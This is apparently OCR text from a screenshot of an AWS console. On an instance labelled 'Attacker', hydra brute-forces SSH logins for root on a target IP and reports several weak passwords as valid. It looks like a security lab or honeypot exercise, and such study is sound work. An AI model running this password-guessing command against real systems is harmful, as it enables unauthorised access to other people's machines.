 Inst
EC2
De
Clo
Azu
Inst
Rou
Do
SIE
we
(52
Rep
Fin
Fin
Ins
Search Google or type a URL
aws
Search
[Alt+S]
Europe (Stockholm)
yashaws
ubuntu@ip-10-0-1-158:~$ hydra -s 2222 -l root -P passlist.txt ssh://16.16.111.41
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-24 12:20:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://16.16.111.41:2222/
[2222][ssh] host: 16.16.111.41   login: root   password: 1234
[2222][ssh] host: 16.16.111.41   login: root   password: admin
[2222][ssh] host: 16.16.111.41   login: root   password: toor
[2222][ssh] host: 16.16.111.41   login: root   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-24 12:20:37
ubuntu@ip-10-0-1-158:~$
i-0d09c4d6a516c751d (Attacker)
PublicIPs: 51.20.78.101 PrivateIPs: 10.0.1.158
CloudShell
Feedback
© 2025, Amazon Web Services, Inc. or its affiliates.
Privacy
Terms
Cookie preferences
9+
99+
ENG
IN
17:50
24-07-2025